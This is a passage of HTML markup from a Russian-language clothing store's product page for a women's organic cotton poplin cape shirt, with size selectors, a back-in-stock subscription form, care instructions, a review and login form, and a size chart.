                                        <label data-value="44" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-6">
                                            <span class="day__title">44</span>
                                                                                            <span span class="day__text">52</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-7" type="radio" name=" razmer" >
                                        <label data-value="46" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-7">
                                            <span class="day__title">46</span>
                                                                                            <span span class="day__text">54</span>
                                            
                                        </label>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                <!-- mobile size selector -->
                <div class="size-select
                                                        ">
                    <div class="size-select__inner">
                        <span class="size-select__value"></span>
                    </div>
                </div>

                <div class="leak leak_sizes" id="leak_sizes">
                    <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Выберите размер</div>
                    <div class="leak__content">
                        <div class="fruit__cone">Размер
                                                            (EU/RU)
                                                    </div>
                        <div class="day day_mall ">
                            <div class="day__crop">
                                <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer">
                                            <label data-value="32" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                                <span class="day__title">32</span>
                                                                                                    <span span class="day__text">40</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer">
                                            <label data-value="34" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                                <span class="day__title">34</span>
                                                                                                    <span span class="day__text">42</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer">
                                            <label data-value="36" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                                <span class="day__title">36</span>
                                                                                                    <span span class="day__text">44</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer">
                                            <label data-value="38" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                                <span class="day__title">38</span>
                                                                                                    <span span class="day__text">46</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer">
                                            <label data-value="40" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                                <span class="day__title">40</span>
                                                                                                    <span span class="day__text">48</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-5" type="radio" name=" razmer">
                                            <label data-value="42" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-5">
                                                <span class="day__title">42</span>
                                                                                                    <span span class="day__text">50</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-6" type="radio" name=" razmer">
                                            <label data-value="44" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-6">
                                                <span class="day__title">44</span>
                                                                                                    <span span class="day__text">52</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-7" type="radio" name=" razmer">
                                            <label data-value="46" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-7">
                                                <span class="day__title">46</span>
                                                                                                    <span span class="day__text">54</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="leak leak_size-subscription" id="reveal-size-subscription">
                      <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Подписаться на&nbsp;размер</div>
                    <div class="leak__content">
                        <div class="size-subscription">
                            <div class="size-subscription__row">Мы сообщим вам, когда товар снова появится в продаже</div>
                            <div class="size-subscription__row"><input class="consent__input w-100" value="" placeholder="Ваш e-mail"></div>
                            <button class="button w-100">Сообщить о поступлении</button>
                            <div class="mb-2">
                                Нажимая кнопку &laquo;Подписаться&raquo;, вы&nbsp;подтверждаете, что принимаете условия <a rel="noopener noreferrer" target="_blank" href="/pravila-obrabotki-personalnykh-dannykh-/" class="consent__link">Политики конфиденциальности</a>
                            </div>
                            <div class="finish__text">
                                <input
                                    class="choise__input"
                                    type="checkbox"
                                    id="public_offer_mobile"
                                    checked
                                />
                                <label class="choise__label" style="font-size: 12px" for="public_offer_mobile">
                                    <a href="/soglasie-na-reklamu/" target="_blank" class="recent__lynx">Согласен</a> на получение новостных и рекламных сообщений
                                </label>
                            </div>
                        </div>
                        <div class="stay hide">
                            <div class="roll">
                                <input class="roll__input" type="checkbox" id="mobileSubscribe" checked>
                                <label class="roll__label" for="mobileSubscribe"></label>
                            </div>
                            <div class="stay__info">
                                <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                                <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                            </div>
                        </div>

                        <div class="loading">
                            <div>
                                <svg
                                xmlns="http://www.w3.org/2000/svg"
                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                style="
                                    margin: auto;
                                    background: none;
                                    display: block;
                                    shape-rendering: auto;
                                "
                                width="100px"
                                height="100px"
                                viewBox="0 0 100 100"
                                preserveAspectRatio="xMidYMid"
                                >
                                <path
                                    d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50"
                                    fill="#5b5d62"
                                    stroke="none"
                                >
                                    <animateTransform
                                    attributeName="transform"
                                    type="rotate"
                                    dur="1s"
                                    repeatCount="indefinite"
                                    keyTimes="0;1"
                                    values="0 50 51;360 50 51"
                                    ></animateTransform>
                                </path>
                                </svg>
                            </div>
                        </div>
                        <!--end loading-->

                    </div>

                </div>

                 <!-- end mobile size selector -->
                                <!-- subscribe -->
            <!-- buy -->
            <div class="vend vend_cart-btn-wrapper hide ">
                <button class="vend__button desktop__product_btn" data-text="Оформить заказ">Добавить в корзину</button>

                                            <div class="vend__info">
                                                            <div> Скидка 5% при оплате на сайте.</div>
                                                                <div> Примерка при курьерской доставке и в ПВЗ.</div>
                                                                <div> Оплата бонусами до 50% от полной цены товара.</div>
                                                                <div> Применить бонусы можно в корзине.</div>
                                                        </div>
                                    </div>



                <div class="stay hide">
                    <div class="roll">
                        <input class="roll__input" type="checkbox"  id="subscribe">
                        <label class="roll__label" for="subscribe"></label>
                    </div>
                    <div class="stay__info">
                        <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                        <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                    </div>
                </div>

                <div class="consent  ">
                    <div class="consent__title">ПОДПИСАТЬСЯ НА РАЗМЕР</div>
                    <div class="consent__text">Мы сообщим вам, когда товар снова появится в продаже</div>
                    <div class="consent__flex"><input class="consent__input" value="" placeholder="Ваш e-mail">
                        <button class="consent__button">
                            <img src="/local/templates/cetera_common/images/left-arrow22.svg" , class="svg-inline" alt="" />
                        </button>
                    </div>
                    <div class="consent__copy">
                        <div class="mb-2">
                            Нажимая кнопку &laquo;Подписаться&raquo;, вы&nbsp;подтверждаете, что принимаете условия <a rel="noopener noreferrer" target="_blank" href="/pravila-obrabotki-personalnykh-dannykh-/" class="consent__link">Политики конфиденциальности</a>
                        </div>
                        <div class="finish__text">
                            <input
                                class="choise__input"
                                type="checkbox"
                                id="public_offer"
                                checked
                            />
                            <label class="choise__label" style="font-size: 12px" for="public_offer">
                                <a href="/soglasie-na-reklamu/" target="_blank" class="recent__lynx">Согласен</a> на получение новостных и рекламных сообщений
                            </label>
                        </div>
                    </div>
                </div>


                <div class="recent" id="delivery-block">
                                    </div>
                    </div>
    </div>

    <div class="fruit__container">

        <!-- Размер и посадка -->
        <div class="fruit__cell fruit__cell_third">
            <div class="details-description">
                <div class="fruit__text">Рубашка-кейп свободного кроя с рукавами в виде воланов. Изделие выполнено из легкого поплина, состоящего из чистого хлопка. Детали: отложной воротник, планка на пуговицах и накладной нагрудный карман. Закругленная линия подола и разрезы по бокам делают изделие воздушным и добавляют образу непринужденности. Для создания красивого силуэта наши стилисты предлагают сочетать рубашку с облегающими брюками.</div>
                <div class="fruit__line">Прямой силуэт</div>
                <div class="fruit__line">Ширина изделия в районе груди для размера 36: 160.6 см</div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line">Длина изделия по спинке для размера 36: 81 см</div>
                                    <div class="fruit__line pt-3">
                        Страна производства: <span class="capitalize">индия</span>
                    </div>
                                <div class="fruit__art">Арт. 303092141041</div>
            </div>

            <div class="accordion accordion_my details-tabs">
                <div class="accordion__item"><a class="accordion__title" href="#" title="ОПИСАНИЕ">ОПИСАНИЕ</a>
                    <div class="accordion__content">
                        <div class="fruit__text">Рубашка-кейп свободного кроя с рукавами в виде воланов. Изделие выполнено из легкого поплина, состоящего из чистого хлопка. Детали: отложной воротник, планка на пуговицах и накладной нагрудный карман. Закругленная линия подола и разрезы по бокам делают изделие воздушным и добавляют образу непринужденности. Для создания красивого силуэта наши стилисты предлагают сочетать рубашку с облегающими брюками.</div>
                        <div class="fruit__line">Прямой силуэт</div>
                        <div class="fruit__line">Ширина изделия в районе груди для размера 36: 160.6 см</div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line">Длина изделия по спинке для размера 36: 81 см</div>
                                                    <div class="fruit__line pt-3">
                                Страна производства: <span class="capitalize">индия</span>
                            </div>
                                                <div class="fruit__art">Арт. 303092141041</div>
                    </div>
                </div>
                <div class="accordion__item"><a class="accordion__title" href="#" title="МАТЕРИАЛ И УХОД">МАТЕРИАЛ И УХОД</a>
                    <div class="accordion__content">
                        <ul class="land">
                                                            <li class="land__item">Материал: 100% хлопок</li>
                            
                            
                                                            <li class="land__item">Органический материал из хлопка, соответствующий Organic Content Standard (OCS)</li>
                            
                                                            <li class="land__item">Изготовлено из чистого органического хлопка</li>
                            
                                                            <li class="land__item">Поплин paper touch</li>
                            
                                                            <li class="land__item">Однотонный цвет</li>
                            
                                                            <li class="land__item">Выполнено с применением технологии предварительной стирки Garment-washed</li>
                            
                                                    </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                                        </div>
                                        <div class="arbor__text">Химчистка запрещена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 150°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/13.svg" alt="Деликатная стирка при 30°" title="Деликатная стирка при 30°" />
                                        </div>
                                        <div class="arbor__text">Деликатная стирка при 30°</div>
                                    </div>

                                                            </div>
                                            </div>
                </div>
            </div>
        </div>


        <div class="fruit__cell fruit__cell_fourth">
            <div class="arbor">
                <div class="arbor__list">
                    <div class="arbor__title arbor__title_active" data-tag="reveal-tab-0">
                        МАТЕРИАЛ И УХОД
                    </div>
                                            <div class="arbor__title" data-tag="reveal-tab-1">
                            УСТОЙЧИВОЕ РАЗВИТИЕ
                        </div>
                                        <div class="arbor__title " data-tag="reveal-tab-2">
                        ОТЗЫВЫ<span class="arbor__digit">0</span>
                    </div>
                </div>
                <div class="arbor__content">
                    <div class="arbor__panel arbor__panel_active">
                        <div class="arbor__hope">МАТЕРИАЛ И&#160;УХОД</div>

                        <ul class="land">

                                                            <li class="land__item">Материал: 100% хлопок</li>
                            
                            
                                                            <li class="land__item">Органический материал из хлопка, соответствующий Organic Content Standard (OCS)</li>
                            
                                                            <li class="land__item">Изготовлено из чистого органического хлопка</li>
                            
                                                            <li class="land__item">Поплин paper touch</li>
                            
                                                            <li class="land__item">Однотонный цвет</li>
                            
                                                            <li class="land__item">Выполнено с применением технологии предварительной стирки Garment-washed</li>
                            
                            

                        </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                                        </div>
                                        <div class="arbor__text">Химчистка запрещена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                                        </div>
                                        <div class="arbor__text">Гладить при 150°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                                        </div>
                                        <div class="arbor__text">Не сушить в барабане</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/13.svg" alt="Деликатная стирка при 30°" title="Деликатная стирка при 30°" />
                                        </div>
                                        <div class="arbor__text">Деликатная стирка при 30°</div>
                                    </div>

                                                            </div>
                                            </div>
                                            <div class="arbor__panel">
                            <div class="arbor__hope">УСТОЙЧИВОЕ РАЗВИТИЕ</div>

                                                            <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
                            
                                                        <div class="arbor__grid">
                                
                                                            </div>
                            <!-- <div class="arbor__btn">
                            <button class="button button_more button_expanded">
                                Подробнее
                            </button>
                        </div> -->
                        </div>
                                        <div class="arbor__panel">

                            <div class="arbor__hope">Отзывы<span class="arbor__digit">0</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="buy_modal js-always-enabled">
        <div class="buy_modal_btns buy_modal_btns__disabled">
            <button class="vend__button d-none" disabled data-text="Оформить заказ" data-mobile-buy>Добавить в корзину</button>

                            <button class="vend__btn" data-subscribe-open>Подписаться</button>
            
            <div class="fruit__lock__modal d-none">
                <div class="buy_modal_price">
                                            <div class="fruit__price fruit__price_red">7&nbsp;490 &#8381;</div>
                                    </div>
            </div>
        </div>
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistMobile"
                data-item-id="155241"
                data-offer-id="155441"
                data-offer-ids="155441,155442,155443,155444,155445,155446,155447,155448,155449,155450,155451,155452,155453,155454,155455,165745,165746,165747,165748,165749,165750,165751,165752,165753,165754,165755,165756,165757,165758,165759,165760,165761"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
        </div>
    </div>




</div>
<!-- Дополните образ -->
<div id="complete-the-image">

        

    </div>

<!--  -->

<!-- REVIEWS RIGHT BAR -->
    <div class="drill">
        <div class="drill__title">ОТЗЫВЫ<span class="drill__num">0</span></div>
        <button class="drill__close"><img src="/local/templates/cetera_common/images/close3.svg" alt=""></button>
        <div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>
    </div>
    <!-- END REVIEWS RIGHT BAR -->
    <!-- FORM ADD REVIEW -->
    <div class="leak leak_book" id="reveal-rev" style="z-index: 201">
        <div class="leak__h1 leak__h1_spec" id="review-h1">МОЙ ОТЗЫВ</div>

        <div class="leak__cone leak__cone_other hide" id="review-success">
            <div class="info info_35">
                <img src="/local/templates/cetera_common/images/checkbox-outline.svg" alt="">
            </div>
            <div class="leak__h1 leak__h1_high">ГОТОВО!</div>
            <div class="leak__order">Спасибо за&nbsp;отзыв! Мы&nbsp;опубликуем его<span class="hide-for-small-only">&nbsp;</span><br class="show-for-small-only">после проверки — не&nbsp;позже, чем через два&nbsp;рабочих дня.</div>
            <div class="leak__263"><button class="button button_expanded" data-me-close>Закрыть</button></div>
        </div>


        <div class="callout callout_alert hide" id="review-alert">
        Произошла ошибка. Пожалуйста, попробуйте позже
        </div>

        <div id="review-form-content">
            <div class="leak__grid">
                <div class="leak__cell leak__cell_awesome">
                    <div>Вам понравился этот товар?</div>
                    <div class="valley__rel">
                         <div id="star-review" class="valley__tip"></div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_score">
                    <span class="score">
                        <input class="score__input" id="score84" type="radio" name="score758" checked="checked" /><label class="score__star" for="score84">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label>
                        <input class="score__input" id="score980" type="radio" name="score758" /><label class="score__star" for="score980">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score538" type="radio" name="score758" /><label class="score__star" for="score538">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score522" type="radio" name="score758" /><label class="score__star" for="score522">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score257" type="radio" name="score758" /><label class="score__star" for="score257">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label></span>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">Ваше имя</label>
                        <div class="valley__rel">
                            <input name="name" class="dirt" />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">E-mail</label>
                        <div class="valley__rel">
                            <input name="email" class="dirt" type="email"  />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="valley js-input">
                <label class="valley__label valley__label_flex">
                    <span>Ваш отзыв</span>
                    <span class="valley__cone"><span class="valley__now">0</span> / 250</span></label>
                <div class="valley__rel valley__rel_100">
                    <textarea name="comment" class="dirt dirt_comment" placeholder="..."></textarea>
                    <div class="valley__tip"></div>
                </div>
            </div>
            <button class="button button_expanded" id="review-send">Отправить</button>

        </div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt="" /></div>
    </div>
    <!--  END FORM ADD REVIEW -->
    <!-- FORM AUTHORIZE-->
    <div class="leak " id="reveal-auth-modal-rev">

        <div class="hide" id="reveal-auth-available-rev">
            <h2 class="leak__h2">Пожалуйста, авторизуйтесь для написания отзыва</h2>
            <p>Мы&nbsp;отправили SMS с&nbsp;проверочным кодом на&nbsp;номер&nbsp;<span id="reveal-auth-available-phone-rev"></span> </p>

            <div class="src src_bot">
                <input class="src__input src__input_left" name="code" placeholder="Введите код из SMS">
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-code-rev"> Далее </button></div>
        </div>

        <div id="reveal-auth-phone-rev">
            <h2 class="leak__h2"><span>Вход по телефону</span></h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src src_bot">
                <div class="valley js-input"><label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt x-autocomplete-tel auth-input-phone" name="phone" placeholder="+7" type="tel">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-phone-rev"> Далее </button></div>
        </div>


        <div id="reveal-auth-email-rev" class="hide">
            <h2 class="leak__h2">Вход по эл. почте</h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" name="email" maxlength="255" placeholder="Введите электронную почту" autocomplete="off" type="email">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" maxlength="255" name="password" placeholder="Введите пароль" autocomplete="off" type="password">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>

            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-email-rev"> Далее </button></div>
        </div>



        <div class="text-center"><button class="auth__link x-auth-link" id="reveal-auth-get-mail-rev"> Войти через эл. почту </button></div>
        <div class="text-center"><button class="auth__link x-auth-link hide" id="reveal-auth-get-phone-rev"> Войти через телефон </button></div>


        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>
    <!--  END AUTHORIZE -->
    <div class="leak leak_nano" id="reveal-tab-2">
            <div class="arbor__hope">Отзывы<span class="arbor__digit">0</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano " id="reveal-tab-0">
        <div class="arbor__hope">МАТЕРИАЛ И&nbsp;УХОД</div>
        <ul class="land">
                            <li class="land__item">Материал: 100% хлопок </li>
            
            
                            <li class="land__item">Органический материал из хлопка, соответствующий Organic Content Standard (OCS)</li>
            
                            <li class="land__item">Изготовлено из чистого органического хлопка</li>
            
                            <li class="land__item">Поплин paper touch</li>
            
                            <li class="land__item">Однотонный цвет</li>
            
                            <li class="land__item">Выполнено с применением технологии предварительной стирки Garment-washed</li>
            
            


        </ul>
                    <div class="arbor__flex">
                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/50.svg" alt="Химчистка запрещена" title="Химчистка запрещена" />
                        </div>
                        <div class="arbor__text">Химчистка запрещена</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/42.svg" alt="Гладить при 150°" title="Гладить при 150°" />
                        </div>
                        <div class="arbor__text">Гладить при 150°</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/30.svg" alt="Не сушить в барабане" title="Не сушить в барабане" />
                        </div>
                        <div class="arbor__text">Не сушить в барабане</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                        </div>
                        <div class="arbor__text">Не отбеливать</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/13.svg" alt="Деликатная стирка при 30°" title="Деликатная стирка при 30°" />
                        </div>
                        <div class="arbor__text">Деликатная стирка при 30°</div>
                    </div>

                            </div>
                <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano" id="reveal-tab-1">
        <div class="arbor__hope">ОКРУЖАЮЩАЯ СРЕДА</div>

                    <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
        
                <div class="arbor__grid">
            
                    </div>

        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

            <div class="leak leak_table" id="reveal-table">
            <h2 class="leak__h2">Женщины - Блузы</h2>
	<table>
<thead>
<tr>
	<th width="20%">
		 Межд. размер
	</th>
	<th width="20%">
		Европейский размер
	</th>
	<th width="20%">
		 Обхват груди (в см)
	</th>
	<th width="20%">
		 Обхват талии (в см)
	</th>
	<th width="20%">
		 Обхват бедер (в см)
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
		 XXS
	</td>
	<td>
		 32
	</td>
	<td>
		 78-82
	</td>
	<td>
		 58-62
	</td>
	<td>
		 85-89
	</td>
</tr>
<tr>
	<td>
		 XS
	</td>
	<td>
		 34
	</td>
	<td>
		 82-86
	</td>
	<td>
		 62-66
	</td>
	<td>
		 89-93
	</td>
</tr>
<tr>
	<td>
		 S
	</td>
	<td>
		 36
	</td>
	<td>
		 86-90
	</td>
	<td>
		 66-70
	</td>
	<td>
		 93-97
	</td>
</tr>
<tr>
	<td>
		 M
	</td>
	<td>
		 38
	</td>
	<td>
		 90-94
	</td>
	<td>
		 70-74
	</td>
	<td>
		 97-101
	</td>
</tr>
<tr>
	<td>
		 M/L
	</td>
	<td>
		 40
	</td>
	<td>
		 94-98
	</td>
	<td>
		 74-78
	</td>
	<td>
		 101-105
	</td>
</tr>
<tr>
	<td>
		 L
	</td>
	<td>
		 42
	</td>
	<td>
		 98-102
	</td>
	<td>
		 78-82
	</td>
	<td>
		 105-109
	</td>
</tr>
<tr>
	<td>
		 XL
	</td>
	<td>
		 44
	</td>
	<td>
		 102-106
	</td>
	<td>
		 82-86
	</td>
	<td>
		 109-113
	</td>
</tr>
<tr>
	<td>
		 XXL
	</td>
	<td>
		 46
	</td>
	<td>
		 106-110
	</td>
	<td>
		 86-90
	</td>
	<td>
		 113-117
	</td>
</tr>
</tbody>
</table>	<p>
<strong>Как правильно снять мерки?</strong><br>
Для получения точных результатов снимайте мерки в нижнем белье. <br>
Обхват груди - измерьте по наиболее выступающим точкам, сбоку через подмышечные впадины, сзади обхватывая лопатки.<br>
Обхват талии - измерьте расстояние ниже естественной линии талии, где обычно находятся пояс брюк. Для удобной посадки поместите указательный палец между измерительной лентой и телом. <br>
Обхват бедер - измерьте по самой выступающей части бедер. Для удобной посадки поместите указательный палец между измерительной лентой и бедрами. <br>
</p>
<p>
<strong>Между размерами?</strong><br>
Если ваш размер находится между параметрами, указанными в таблице размеров, выберите больший размер.
</p>
<p>
<strong>Не подходит?</strong><br>
Верните любые неношеные, нестиранные изделия и вещи, которые не подходят, в течение 14 дней.
</p>            <div class="leak__close leak__close_spec">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
        </div>
        



<div id="frisbuy-shop-the-look"></div>
</div>



    </main>

    
<div class="wafer wafer_cookies">
    <div class="wafer__text">
        Пользуясь сайтом, вы&nbsp;принимаете условия использования cookies и&nbsp;соглашаетесь с
